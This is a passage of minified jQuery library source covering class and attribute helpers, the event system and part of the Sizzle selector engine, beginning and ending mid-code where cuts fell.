if(value&&typeof value==="string"){var classNames=(value||"").split(rspace);for(var i=0,l=this.length;i<l;i++){var elem=this[i];if(elem.nodeType===1){if(!elem.className){elem.className=value;}else{var className=" "+elem.className+" ",setClass=elem.className;for(var c=0,cl=classNames.length;c<cl;c++){if(className.indexOf(" "+classNames[c]+" ")<0){setClass+=" "+classNames[c];}}
elem.className=jQuery.trim(setClass);}}}}
return this;},removeClass:function(value){if(jQuery.isFunction(value)){return this.each(function(i){var self=jQuery(this);self.removeClass(value.call(this,i,self.attr("class")));});}
if((value&&typeof value==="string")||value===undefined){var classNames=(value||"").split(rspace);for(var i=0,l=this.length;i<l;i++){var elem=this[i];if(elem.nodeType===1&&elem.className){if(value){var className=(" "+elem.className+" ").replace(rclass," ");for(var c=0,cl=classNames.length;c<cl;c++){className=className.replace(" "+classNames[c]+" "," ");}
elem.className=jQuery.trim(className);}else{elem.className="";}}}}
return this;},toggleClass:function(value,stateVal){var type=typeof value,isBool=typeof stateVal==="boolean";if(jQuery.isFunction(value)){return this.each(function(i){var self=jQuery(this);self.toggleClass(value.call(this,i,self.attr("class"),stateVal),stateVal);});}
return this.each(function(){if(type==="string"){var className,i=0,self=jQuery(this),state=stateVal,classNames=value.split(rspace);while((className=classNames[i++])){state=isBool?state:!self.hasClass(className);self[state?"addClass":"removeClass"](className);}}else if(type==="undefined"||type==="boolean"){if(this.className){jQuery.data(this,"__className__",this.className);}
this.className=this.className||value===false?"":jQuery.data(this,"__className__")||"";}});},hasClass:function(selector){var className=" "+selector+" ";for(var i=0,l=this.length;i<l;i++){if((" "+this[i].className+" ").replace(rclass," ").indexOf(className)>-1){return true;}}
return false;},val:function(value){if(value===undefined){var elem=this[0];if(elem){if(jQuery.nodeName(elem,"option")){return(elem.attributes.value||{}).specified?elem.value:elem.text;}
if(jQuery.nodeName(elem,"select")){var index=elem.selectedIndex,values=[],options=elem.options,one=elem.type==="select-one";if(index<0){return null;}
for(var i=one?index:0,max=one?index+1:options.length;i<max;i++){var option=options[i];if(option.selected){value=jQuery(option).val();if(one){return value;}
values.push(value);}}
return values;}
if(rradiocheck.test(elem.type)&&!jQuery.support.checkOn){return elem.getAttribute("value")===null?"on":elem.value;}
return(elem.value||"").replace(rreturn,"");}
return undefined;}
var isFunction=jQuery.isFunction(value);return this.each(function(i){var self=jQuery(this),val=value;if(this.nodeType!==1){return;}
if(isFunction){val=value.call(this,i,self.val());}
if(typeof val==="number"){val+="";}
if(jQuery.isArray(val)&&rradiocheck.test(this.type)){this.checked=jQuery.inArray(self.val(),val)>=0;}else if(jQuery.nodeName(this,"select")){var values=jQuery.makeArray(val);jQuery("option",this).each(function(){this.selected=jQuery.inArray(jQuery(this).val(),values)>=0;});if(!values.length){this.selectedIndex=-1;}}else{this.value=val;}});}});jQuery.extend({attrFn:{val:true,css:true,html:true,text:true,data:true,width:true,height:true,offset:true},attr:function(elem,name,value,pass){if(!elem||elem.nodeType===3||elem.nodeType===8){return undefined;}
if(pass&&name in jQuery.attrFn){return jQuery(elem)[name](value);}
var notxml=elem.nodeType!==1||!jQuery.isXMLDoc(elem),set=value!==undefined;name=notxml&&jQuery.props[name]||name;if(elem.nodeType===1){var special=rspecialurl.test(name);if(name==="selected"&&!jQuery.support.optSelected){var parent=elem.parentNode;if(parent){parent.selectedIndex;if(parent.parentNode){parent.parentNode.selectedIndex;}}}
if(name in elem&&notxml&&!special){if(set){if(name==="type"&&rtype.test(elem.nodeName)&&elem.parentNode){jQuery.error("type property can't be changed");}
elem[name]=value;}
if(jQuery.nodeName(elem,"form")&&elem.getAttributeNode(name)){return elem.getAttributeNode(name).nodeValue;}
if(name==="tabIndex"){var attributeNode=elem.getAttributeNode("tabIndex");return attributeNode&&attributeNode.specified?attributeNode.value:rfocusable.test(elem.nodeName)||rclickable.test(elem.nodeName)&&elem.href?0:undefined;}
return elem[name];}
if(!jQuery.support.style&&notxml&&name==="style"){if(set){elem.style.cssText=""+value;}
return elem.style.cssText;}
if(set){elem.setAttribute(name,""+value);}
var attr=!jQuery.support.hrefNormalized&&notxml&&special?elem.getAttribute(name,2):elem.getAttribute(name);return attr===null?undefined:attr;}
return jQuery.style(elem,name,value);}});var rnamespaces=/\.(.*)$/,fcleanup=function(nm){return nm.replace(/[^\w\s\.\|`]/g,function(ch){return"\\"+ch;});};jQuery.event={add:function(elem,types,handler,data){if(elem.nodeType===3||elem.nodeType===8){return;}
if(elem.setInterval&&(elem!==window&&!elem.frameElement)){elem=window;}
var handleObjIn,handleObj;if(handler.handler){handleObjIn=handler;handler=handleObjIn.handler;}
if(!handler.guid){handler.guid=jQuery.guid++;}
var elemData=jQuery.data(elem);if(!elemData){return;}
var events=elemData.events=elemData.events||{},eventHandle=elemData.handle,eventHandle;if(!eventHandle){elemData.handle=eventHandle=function(){return typeof jQuery!=="undefined"&&!jQuery.event.triggered?jQuery.event.handle.apply(eventHandle.elem,arguments):undefined;};}
eventHandle.elem=elem;types=types.split(" ");var type,i=0,namespaces;while((type=types[i++])){handleObj=handleObjIn?jQuery.extend({},handleObjIn):{handler:handler,data:data};if(type.indexOf(".")>-1){namespaces=type.split(".");type=namespaces.shift();handleObj.namespace=namespaces.slice(0).sort().join(".");}else{namespaces=[];handleObj.namespace="";}
handleObj.type=type;handleObj.guid=handler.guid;var handlers=events[type],special=jQuery.event.special[type]||{};if(!handlers){handlers=events[type]=[];if(!special.setup||special.setup.call(elem,data,namespaces,eventHandle)===false){if(elem.addEventListener){elem.addEventListener(type,eventHandle,false);}else if(elem.attachEvent){elem.attachEvent("on"+type,eventHandle);}}}
if(special.add){special.add.call(elem,handleObj);if(!handleObj.handler.guid){handleObj.handler.guid=handler.guid;}}
handlers.push(handleObj);jQuery.event.global[type]=true;}
elem=null;},global:{},remove:function(elem,types,handler,pos){if(elem.nodeType===3||elem.nodeType===8){return;}
var ret,type,fn,i=0,all,namespaces,namespace,special,eventType,handleObj,origType,elemData=jQuery.data(elem),events=elemData&&elemData.events;if(!elemData||!events){return;}
if(types&&types.type){handler=types.handler;types=types.type;}
if(!types||typeof types==="string"&&types.charAt(0)==="."){types=types||"";for(type in events){jQuery.event.remove(elem,type+types);}
return;}
types=types.split(" ");while((type=types[i++])){origType=type;handleObj=null;all=type.indexOf(".")<0;namespaces=[];if(!all){namespaces=type.split(".");type=namespaces.shift();namespace=new RegExp("(^|\\.)"+
jQuery.map(namespaces.slice(0).sort(),fcleanup).join("\\.(?:.*\\.)?")+"(\\.|$)")}
eventType=events[type];if(!eventType){continue;}
if(!handler){for(var j=0;j<eventType.length;j++){handleObj=eventType[j];if(all||namespace.test(handleObj.namespace)){jQuery.event.remove(elem,origType,handleObj.handler,j);eventType.splice(j--,1);}}
continue;}
special=jQuery.event.special[type]||{};for(var j=pos||0;j<eventType.length;j++){handleObj=eventType[j];if(handler.guid===handleObj.guid){if(all||namespace.test(handleObj.namespace)){if(pos==null){eventType.splice(j--,1);}
if(special.remove){special.remove.call(elem,handleObj);}}
if(pos!=null){break;}}}
if(eventType.length===0||pos!=null&&eventType.length===1){if(!special.teardown||special.teardown.call(elem,namespaces)===false){removeEvent(elem,type,elemData.handle);}
ret=null;delete events[type];}}
if(jQuery.isEmptyObject(events)){var handle=elemData.handle;if(handle){handle.elem=null;}
delete elemData.events;delete elemData.handle;if(jQuery.isEmptyObject(elemData)){jQuery.removeData(elem);}}},trigger:function(event,data,elem){var type=event.type||event,bubbling=arguments[3];if(!bubbling){event=typeof event==="object"?event[expando]?event:jQuery.extend(jQuery.Event(type),event):jQuery.Event(type);if(type.indexOf("!")>=0){event.type=type=type.slice(0,-1);event.exclusive=true;}
if(!elem){event.stopPropagation();if(jQuery.event.global[type]){jQuery.each(jQuery.cache,function(){if(this.events&&this.events[type]){jQuery.event.trigger(event,data,this.handle.elem);}});}}
if(!elem||elem.nodeType===3||elem.nodeType===8){return undefined;}
event.result=undefined;event.target=elem;data=jQuery.makeArray(data);data.unshift(event);}
event.currentTarget=elem;var handle=jQuery.data(elem,"handle");if(handle){handle.apply(elem,data);}
var parent=elem.parentNode||elem.ownerDocument;try{if(!(elem&&elem.nodeName&&jQuery.noData[elem.nodeName.toLowerCase()])){if(elem["on"+type]&&elem["on"+type].apply(elem,data)===false){event.result=false;}}}catch(e){}
if(!event.isPropagationStopped()&&parent){jQuery.event.trigger(event,data,parent,true);}else if(!event.isDefaultPrevented()){var target=event.target,old,isClick=jQuery.nodeName(target,"a")&&type==="click",special=jQuery.event.special[type]||{};if((!special._default||special._default.call(elem,event)===false)&&!isClick&&!(target&&target.nodeName&&jQuery.noData[target.nodeName.toLowerCase()])){try{if(target[type]){old=target["on"+type];if(old){target["on"+type]=null;}
jQuery.event.triggered=true;target[type]();}}catch(e){}
if(old){target["on"+type]=old;}
jQuery.event.triggered=false;}}},handle:function(event){var all,handlers,namespaces,namespace,events;event=arguments[0]=jQuery.event.fix(event||window.event);event.currentTarget=this;all=event.type.indexOf(".")<0&&!event.exclusive;if(!all){namespaces=event.type.split(".");event.type=namespaces.shift();namespace=new RegExp("(^|\\.)"+namespaces.slice(0).sort().join("\\.(?:.*\\.)?")+"(\\.|$)");}
var events=jQuery.data(this,"events"),handlers=events[event.type];if(events&&handlers){handlers=handlers.slice(0);for(var j=0,l=handlers.length;j<l;j++){var handleObj=handlers[j];if(all||namespace.test(handleObj.namespace)){event.handler=handleObj.handler;event.data=handleObj.data;event.handleObj=handleObj;var ret=handleObj.handler.apply(this,arguments);if(ret!==undefined){event.result=ret;if(ret===false){event.preventDefault();event.stopPropagation();}}
if(event.isImmediatePropagationStopped()){break;}}}}
return event.result;},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(event){if(event[expando]){return event;}
var originalEvent=event;event=jQuery.Event(originalEvent);for(var i=this.props.length,prop;i;){prop=this.props[--i];event[prop]=originalEvent[prop];}
if(!event.target){event.target=event.srcElement||document;}
if(event.target.nodeType===3){event.target=event.target.parentNode;}
if(!event.relatedTarget&&event.fromElement){event.relatedTarget=event.fromElement===event.target?event.toElement:event.fromElement;}
if(event.pageX==null&&event.clientX!=null){var doc=document.documentElement,body=document.body;event.pageX=event.clientX+(doc&&doc.scrollLeft||body&&body.scrollLeft||0)-(doc&&doc.clientLeft||body&&body.clientLeft||0);event.pageY=event.clientY+(doc&&doc.scrollTop||body&&body.scrollTop||0)-(doc&&doc.clientTop||body&&body.clientTop||0);}
if(!event.which&&((event.charCode||event.charCode===0)?event.charCode:event.keyCode)){event.which=event.charCode||event.keyCode;}
if(!event.metaKey&&event.ctrlKey){event.metaKey=event.ctrlKey;}
if(!event.which&&event.button!==undefined){event.which=(event.button&1?1:(event.button&2?3:(event.button&4?2:0)));}
return event;},guid:1E8,proxy:jQuery.proxy,special:{ready:{setup:jQuery.bindReady,teardown:jQuery.noop},live:{add:function(handleObj){jQuery.event.add(this,handleObj.origType,jQuery.extend({},handleObj,{handler:liveHandler}));},remove:function(handleObj){var remove=true,type=handleObj.origType.replace(rnamespaces,"");jQuery.each(jQuery.data(this,"events").live||[],function(){if(type===this.origType.replace(rnamespaces,"")){remove=false;return false;}});if(remove){jQuery.event.remove(this,handleObj.origType,liveHandler);}}},beforeunload:{setup:function(data,namespaces,eventHandle){if(this.setInterval){this.onbeforeunload=eventHandle;}
return false;},teardown:function(namespaces,eventHandle){if(this.onbeforeunload===eventHandle){this.onbeforeunload=null;}}}}};var removeEvent=document.removeEventListener?function(elem,type,handle){elem.removeEventListener(type,handle,false);}:function(elem,type,handle){elem.detachEvent("on"+type,handle);};jQuery.Event=function(src){if(!this.preventDefault){return new jQuery.Event(src);}
if(src&&src.type){this.originalEvent=src;this.type=src.type;}else{this.type=src;}
this.timeStamp=now();this[expando]=true;};function returnFalse(){return false;}
function returnTrue(){return true;}
jQuery.Event.prototype={preventDefault:function(){this.isDefaultPrevented=returnTrue;var e=this.originalEvent;if(!e){return;}
if(e.preventDefault){e.preventDefault();}
e.returnValue=false;},stopPropagation:function(){this.isPropagationStopped=returnTrue;var e=this.originalEvent;if(!e){return;}
if(e.stopPropagation){e.stopPropagation();}
e.cancelBubble=true;},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=returnTrue;this.stopPropagation();},isDefaultPrevented:returnFalse,isPropagationStopped:returnFalse,isImmediatePropagationStopped:returnFalse};var withinElement=function(event){var parent=event.relatedTarget;try{while(parent&&parent!==this){parent=parent.parentNode;}
if(parent!==this){event.type=event.data;jQuery.event.handle.apply(this,arguments);}}catch(e){}},delegate=function(event){event.type=event.data;jQuery.event.handle.apply(this,arguments);};jQuery.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(orig,fix){jQuery.event.special[orig]={setup:function(data){jQuery.event.add(this,fix,data&&data.selector?delegate:withinElement,orig);},teardown:function(data){jQuery.event.remove(this,fix,data&&data.selector?delegate:withinElement);}};});if(!jQuery.support.submitBubbles){jQuery.event.special.submit={setup:function(data,namespaces){if(this.nodeName.toLowerCase()!=="form"){jQuery.event.add(this,"click.specialSubmit",function(e){var elem=e.target,type=elem.type;if((type==="submit"||type==="image")&&jQuery(elem).closest("form").length){return trigger("submit",this,arguments);}});jQuery.event.add(this,"keypress.specialSubmit",function(e){var elem=e.target,type=elem.type;if((type==="text"||type==="password")&&jQuery(elem).closest("form").length&&e.keyCode===13){return trigger("submit",this,arguments);}});}else{return false;}},teardown:function(namespaces){jQuery.event.remove(this,".specialSubmit");}};}
if(!jQuery.support.changeBubbles){var formElems=/textarea|input|select/i,changeFilters,getVal=function(elem){var type=elem.type,val=elem.value;if(type==="radio"||type==="checkbox"){val=elem.checked;}else if(type==="select-multiple"){val=elem.selectedIndex>-1?jQuery.map(elem.options,function(elem){return elem.selected;}).join("-"):"";}else if(elem.nodeName.toLowerCase()==="select"){val=elem.selectedIndex;}
return val;},testChange=function testChange(e){var elem=e.target,data,val;if(!formElems.test(elem.nodeName)||elem.readOnly){return;}
data=jQuery.data(elem,"_change_data");val=getVal(elem);if(e.type!=="focusout"||elem.type!=="radio"){jQuery.data(elem,"_change_data",val);}
if(data===undefined||val===data){return;}
if(data!=null||val){e.type="change";return jQuery.event.trigger(e,arguments[1],elem);}};jQuery.event.special.change={filters:{focusout:testChange,click:function(e){var elem=e.target,type=elem.type;if(type==="radio"||type==="checkbox"||elem.nodeName.toLowerCase()==="select"){return testChange.call(this,e);}},keydown:function(e){var elem=e.target,type=elem.type;if((e.keyCode===13&&elem.nodeName.toLowerCase()!=="textarea")||(e.keyCode===32&&(type==="checkbox"||type==="radio"))||type==="select-multiple"){return testChange.call(this,e);}},beforeactivate:function(e){var elem=e.target;jQuery.data(elem,"_change_data",getVal(elem));}},setup:function(data,namespaces){if(this.type==="file"){return false;}
for(var type in changeFilters){jQuery.event.add(this,type+".specialChange",changeFilters[type]);}
return formElems.test(this.nodeName);},teardown:function(namespaces){jQuery.event.remove(this,".specialChange");return formElems.test(this.nodeName);}};changeFilters=jQuery.event.special.change.filters;}
function trigger(type,elem,args){args[0].type=type;return jQuery.event.handle.apply(elem,args);}
if(document.addEventListener){jQuery.each({focus:"focusin",blur:"focusout"},function(orig,fix){jQuery.event.special[fix]={setup:function(){this.addEventListener(orig,handler,true);},teardown:function(){this.removeEventListener(orig,handler,true);}};function handler(e){e=jQuery.event.fix(e);e.type=fix;return jQuery.event.handle.call(this,e);}});}
jQuery.each(["bind","one"],function(i,name){jQuery.fn[name]=function(type,data,fn){if(typeof type==="object"){for(var key in type){this[name](key,data,type[key],fn);}
return this;}
if(jQuery.isFunction(data)){fn=data;data=undefined;}
var handler=name==="one"?jQuery.proxy(fn,function(event){jQuery(this).unbind(event,handler);return fn.apply(this,arguments);}):fn;if(type==="unload"&&name!=="one"){this.one(type,data,fn);}else{for(var i=0,l=this.length;i<l;i++){jQuery.event.add(this[i],type,handler,data);}}
return this;};});jQuery.fn.extend({unbind:function(type,fn){if(typeof type==="object"&&!type.preventDefault){for(var key in type){this.unbind(key,type[key]);}}else{for(var i=0,l=this.length;i<l;i++){jQuery.event.remove(this[i],type,fn);}}
return this;},delegate:function(selector,types,data,fn){return this.live(types,data,fn,selector);},undelegate:function(selector,types,fn){if(arguments.length===0){return this.unbind("live");}else{return this.die(types,null,fn,selector);}},trigger:function(type,data){return this.each(function(){jQuery.event.trigger(type,data,this);});},triggerHandler:function(type,data){if(this[0]){var event=jQuery.Event(type);event.preventDefault();event.stopPropagation();jQuery.event.trigger(event,data,this[0]);return event.result;}},toggle:function(fn){var args=arguments,i=1;while(i<args.length){jQuery.proxy(fn,args[i++]);}
return this.click(jQuery.proxy(fn,function(event){var lastToggle=(jQuery.data(this,"lastToggle"+fn.guid)||0)%i;jQuery.data(this,"lastToggle"+fn.guid,lastToggle+1);event.preventDefault();return args[lastToggle].apply(this,arguments)||false;}));},hover:function(fnOver,fnOut){return this.mouseenter(fnOver).mouseleave(fnOut||fnOver);}});var liveMap={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};jQuery.each(["live","die"],function(i,name){jQuery.fn[name]=function(types,data,fn,origSelector){var type,i=0,match,namespaces,preType,selector=origSelector||this.selector,context=origSelector?this:jQuery(this.context);if(jQuery.isFunction(data)){fn=data;data=undefined;}
types=(types||"").split(" ");while((type=types[i++])!=null){match=rnamespaces.exec(type);namespaces="";if(match){namespaces=match[0];type=type.replace(rnamespaces,"");}
if(type==="hover"){types.push("mouseenter"+namespaces,"mouseleave"+namespaces);continue;}
preType=type;if(type==="focus"||type==="blur"){types.push(liveMap[type]+namespaces);type=type+namespaces;}else{type=(liveMap[type]||type)+namespaces;}
if(name==="live"){context.each(function(){jQuery.event.add(this,liveConvert(type,selector),{data:data,selector:selector,handler:fn,origType:type,origHandler:fn,preType:preType});});}else{context.unbind(liveConvert(type,selector),fn);}}
return this;}});function liveHandler(event){var stop,elems=[],selectors=[],args=arguments,related,match,handleObj,elem,j,i,l,data,events=jQuery.data(this,"events");if(event.liveFired===this||!events||!events.live||event.button&&event.type==="click"){return;}
event.liveFired=this;var live=events.live.slice(0);for(j=0;j<live.length;j++){handleObj=live[j];if(handleObj.origType.replace(rnamespaces,"")===event.type){selectors.push(handleObj.selector);}else{live.splice(j--,1);}}
match=jQuery(event.target).closest(selectors,event.currentTarget);for(i=0,l=match.length;i<l;i++){for(j=0;j<live.length;j++){handleObj=live[j];if(match[i].selector===handleObj.selector){elem=match[i].elem;related=null;if(handleObj.preType==="mouseenter"||handleObj.preType==="mouseleave"){related=jQuery(event.relatedTarget).closest(handleObj.selector)[0];}
if(!related||related!==elem){elems.push({elem:elem,handleObj:handleObj});}}}}
for(i=0,l=elems.length;i<l;i++){match=elems[i];event.currentTarget=match.elem;event.data=match.handleObj.data;event.handleObj=match.handleObj;if(match.handleObj.origHandler.apply(match.elem,args)===false){stop=false;break;}}
return stop;}
function liveConvert(type,selector){return"live."+(type&&type!=="*"?type+".":"")+selector.replace(/\./g,"`").replace(/ /g,"&");}
jQuery.each(("blur focus focusin focusout load resize scroll unload click dblclick "+"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave "+"change select submit keydown keypress keyup error").split(" "),function(i,name){jQuery.fn[name]=function(fn){return fn?this.bind(name,fn):this.trigger(name);};if(jQuery.attrFn){jQuery.attrFn[name]=true;}});if(window.attachEvent&&!window.addEventListener){window.attachEvent("onunload",function(){for(var id in jQuery.cache){if(jQuery.cache[id].handle){try{jQuery.event.remove(jQuery.cache[id].handle.elem);}catch(e){}}}});}
(function(){var chunker=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,done=0,toString=Object.prototype.toString,hasDuplicate=false,baseHasDuplicate=true;[0,0].sort(function(){baseHasDuplicate=false;return 0;});var Sizzle=function(selector,context,results,seed){results=results||[];var origContext=context=context||document;if(context.nodeType!==1&&context.nodeType!==9){return[];}
if(!selector||typeof selector!=="string"){return results;}
var parts=[],m,set,checkSet,extra,prune=true,contextXML=isXML(context),soFar=selector;while((chunker.exec(""),m=chunker.exec(soFar))!==null){soFar=m[3];parts.push(m[1]);if(m[2]){extra=m[3];break;}}
if(parts.length>1&&origPOS.exec(selector)){if(parts.length===2&&Expr.relative[parts[0]]){set=posProcess(parts[0]+parts[1],context);}else{set=Expr.relative[parts[0]]?[context]:Sizzle(parts.shift(),context);while(parts.length){selector=parts.shift();if(Expr.relative[selector]){selector+=parts.shift();}
set=posProcess(selector,set);}}}else{if(!seed&&parts.length>1&&context.nodeType===9&&!contextXML&&Expr.match.ID.test(parts[0])&&!Expr.match.ID.test(parts[parts.length-1])){var ret=Sizzle.find(parts.shift(),context,contextXML);context=ret.expr?Sizzle.filter(ret.expr,ret.set)[0]:ret.set[0];}
if(context){var ret=seed?{expr:parts.pop(),set:makeArray(seed)}:Sizzle.find(parts.pop(),parts.length===1&&(parts[0]==="~"||parts[0]==="+")&&context.parentNode?context.parentNode:context,contextXML);set=ret.expr?Sizzle.filter(ret.expr,ret.set):ret.set;if(parts.length>0){checkSet=makeArray(set);}else{prune=false;}
while(parts.length){var cur=parts.pop(),pop=cur;if(!Expr.relative[cur]){cur="";}else{pop=parts.pop();}
if(pop==null){pop=context;}
Expr.relative[cur](checkSet,pop,contextXML);}}else{checkSet=parts=[];}}
if(!checkSet){checkSet=set;}
if(!checkSet){Sizzle.error(cur||selector);}
if(toString.call(checkSet)==="[object Array]"){if(!prune){results.push.apply(results,checkSet);}else if(context&&context.nodeType===1){for(var i=0;checkSet[i]!=null;i++){if(checkSet[i]&&(checkSet[i]===true||checkSet[i].nodeType===1&&contains(context,checkSet[i]))){results.push(set[i]);}}}else{for(var i=0;checkSet[i]!=null;i++){if(checkSet[i]&&checkSet[i].nodeType===1){results.push(set[i]);}}}}else{makeArray(checkSet,results);}
if(extra){Sizzle(extra,origContext,results,seed);Sizzle.uniqueSort(results);}
return results;};Sizzle.uniqueSort=function(results){if(sortOrder){hasDuplicate=baseHasDuplicate;results.sort(sortOrder);if(hasDuplicate){for(var i=1;i<results.length;i++){if(results[i]===results[i-1]){results.splice(i--,1);}}}}
return results;};Sizzle.matches=function(expr,set){return Sizzle(expr,null,null,set);};Sizzle.find=function(expr,context,isXML){var set,match;if(!expr){return[];}
for(var i=0,l=Expr.order.length;i<l;i++){var type=Expr.order[i],match;if((match=Expr.leftMatch[type].exec(expr))){var left=match[1];match.splice(1,1);if(left.substr(left.length-1)!=="\\"){match[1]=(match[1]||"").replace(/\\/g,"");set=Expr.find[type](match,context,isXML);if(set!=null){expr=expr.replace(Expr.match[type],"");break;}}}}
if(!set){set=context.getElementsByTagName("*");}
return{set:set,expr:expr};};Sizzle.filter=function(expr,set,inplace,not){var old=expr,result=[],curLoop=set,match,anyFound,isXMLFilter=set&&set[0]&&isXML(set[0]);while(expr&&set.length){for(var type in Expr.filter){if((match=Expr.leftMatch[type].exec(expr))!=null&&match[2]){var filter=Expr.filter[type],found,item,left=match[1];anyFound=false;match.splice(1,1);if(left.substr(left.length-1)==="\\"){continue;}
if(curLoop===result){result=[];}
if(Expr.preFilter[type]){match=Expr.preFilter[type](match,curLoop,inplace,result,not,isXMLFilter);if(!match){anyFound=found=true;}else if(match===true){continue;}}
if(match){for(var i=0;(item=curLoop[i])!=null;i++){if(item){found=filter(item,match,i,curLoop);var pass=not^!!found;if(inplace&&found!=null){if(pass){anyFound=true;}else{curLoop[i]=false;}}else if(pass){result.push(item);anyFound=true;}}}}
if(found!==undefined){if(!inplace){curLoop=result;}
expr=expr.replace(Expr.match[type],"");if(!anyFound){return[];}
break;}}}
if(expr===old){if(anyFound==null){Sizzle.error(expr);}else{break;}}
old=expr;}
return curLoop;};Sizzle.error=function(msg){throw"Syntax error, unrecognized expression: "+msg;};var Expr=Sizzle.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(elem){return elem.getAttribute("href");}},relative:{"+":function(checkSet,part){var isPartStr=typeof part==="string",isTag=isPartStr&&!/\W/.test(part),isPartStrNotTag=isPartStr&&!isTag;if(isTag){part=part.toLowerCase();}
for(var i=0,l=checkSet.length,elem;i<l;i++){if((elem=checkSet[i])){while((elem=elem.previousSibling)&&elem.nodeType!==1){}
checkSet[i]=isPartStrNotTag||elem&&elem.nodeName.toLowerCase()===part?elem||false:elem===part;}}
if(isPartStrNotTag){Sizzle.filter(part,checkSet,true);}},">":function(checkSet,part){var isPartStr=typeof part==="string";if(isPartStr&&!/\W/.test(part)){part=part.toLowerCase();for(var i=0,l=checkSet.length;i<l;i++){var elem=checkSet[i];if(elem){var parent=elem.parentNode;checkSet[i]=parent.nodeName.toLowerCase()===part?parent:false;}}}else{for(var i=0,l=checkSet.length;i<l;i++){var elem=checkSet[i];if(elem){checkSet[i]=isPartStr?elem.parentNode:elem.parentNode===part;}}
if(isPartStr){Sizzle.filter(part,checkSet,true);}}},"":function(checkSet,part,isXML){var doneName=done++,checkFn=dirCheck;if(typeof part==="string"&&!/\W/.test(part)){var nodeCheck=part=part.toLowerCase();checkFn=dirNodeCheck;}
checkFn("parentNode",part,doneName,checkSet,nodeCheck,isXML);},"~":function(checkSet,part,isXML){var doneName=done++,checkFn=dirCheck;if(typeof part==="string"&&!/\W/.test(part)){var nodeCheck=part=part.toLowerCase();checkFn=dirNodeCheck;}
checkFn("previousSibling",part,doneName,checkSet,nodeCheck,isXML);}},find:{ID:function(match,context,isXML){if(typeof context.getElementById!=="undefined"&&!isXML){var m=context.getElementById(match[1]);return m?[m]:[];}},NAME:function(match,context){if(typeof context.getElementsByName!=="undefined"){var ret=[],results=context.getElementsByName(match[1]);for(var i=0,l=results.length;i<l;i++){if(results[i].getAttribute("name")===match[1]){ret.push(results[i]);}}
return ret.length===0?null:ret;}},TAG:function(match,context){return context.getElementsByTagName(match[1]);}},preFilter:{CLASS:function(match,curLoop,inplace,result,not,isXML){match=" "+match[1].replace(/\\/g,"")+" ";if(isXML){return match;}
for(var i=0,elem;(elem=curLoop[i])!=null;i++){if(elem){if(not^(elem.className&&(" "+elem.className+" ").replace(/[\t\n]/g," ").indexOf(match)>=0)){if(!inplace){result.push(elem);}}else if(inplace){curLoop[i]=false;}}}
return false;},ID:function(match){return match[1].replace(/\\/g,"");},TAG:function(match,curLoop){return match[1].toLowerCase();},CHILD:function(match){if(match[1]==="nth"){var test=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(match[2]==="even"&&"2n"||match[2]==="odd"&&"2n+1"||!/\D/.test(match[2])&&"0n+"+match[2]||match[2]);match[2]=(test[1]+(test[2]||1))-0;match[3]=test[3]-0;}
match[0]=done++;return match;},ATTR:function(match,curLoop,inplace,result,not,isXML){var name=match[1].replace(/\\/g,"");if(!isXML&&Expr.attrMap[name]){match[1]=Expr.attrMap[name];}
if(match[2]==="~="){match[4]=" "+match[4]+" ";}
return match;},PSEUDO:function(match,curLoop,inplace,result,not){if(match[1]==="not"){if((chunker.exec(match[3])||"").length>1||/^\w/.test(match[3])){match[3]=Sizzle(match[3],null,null,curLoop);}else{var ret=Sizzle.filter(match[3],curLoop,inplace,true^not);if(!inplace){result.push.apply(result,ret);}
return false;}}else if(Expr.match.POS.test(match[0])||Expr.match.CHILD.test(match[0])){return true;}
return match;},POS:function(match){match.unshift(true);return match;}},filters:{enabled:function(elem){return elem.disabled===false&&elem.type!=="hidden";},disabled:function(elem){return elem.disabled===true;},checked:function(elem){return elem.checked===true;},selected:function(elem){elem.parentNode.selectedIndex;return elem.selected===true;},parent:function(elem){return!!elem.firstChild;},empty:function(elem){return!elem.firstChild;},has:function(elem,i,match){return!!Sizzle(match[3],elem).length;},header:function(elem){return/h\d/i.test(elem.nodeName);},text:function(elem){return"text"===elem.type;},radio:function(elem){return"radio"===elem.type;},checkbox:function(elem){return"checkbox"===elem.type;},file:function(elem){return"file"===elem.type;},password:function(elem){return"password"===elem.type;},submit:function(elem){return"submit"===elem.type;},image:function(elem){return"image"===elem.type;},reset:function(elem){return"reset"===elem.type;},button:function(elem){return"button"===elem.type||elem.nodeName.toLowerCase()==="button";},input:function(elem){return/input|select|textarea|button/i.test(elem.nodeName);}},setFilters:{first:function(elem,i){return i===0;},last:function(elem,i,match,array){return i===array.length-1;},even:function(elem,i){return i%2===0;},odd:function(elem,i){return i%2===1;},lt:function(elem,i,match){return i<match[3]-0;},gt:function(elem,i,match){return i>match[3]-0;},nth:function(elem,i,match){return match[3]-0===i;},eq:function(elem,i,match){return match[3]-0===i;}},filter:{PSEUDO:function(elem,match,i,array){var name=match[1],filter=Expr.filters[name];if(filter){return filter(elem,i,match,array);}else 